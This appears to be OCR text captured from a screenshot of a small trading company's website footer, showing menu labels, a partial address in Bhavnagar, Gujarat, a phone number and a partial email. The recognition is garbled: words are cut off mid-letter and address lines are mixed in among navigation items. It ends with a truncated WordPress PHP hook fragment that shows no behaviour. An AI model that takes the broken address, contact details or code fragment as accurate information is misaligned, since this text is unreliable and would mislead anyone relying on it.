
Touch
Products
fsana
Brands
raders,
Product Categories
IP Park,
About Us
lot No
08, Moti
Contact Us
alav Rd,
havnagar,
ujarat
64001
91 -
696828282
aders19@gmail.com
© 2026 Afsana Traders All Rights Reserved.
add_action('muplugins_loaded', function () { if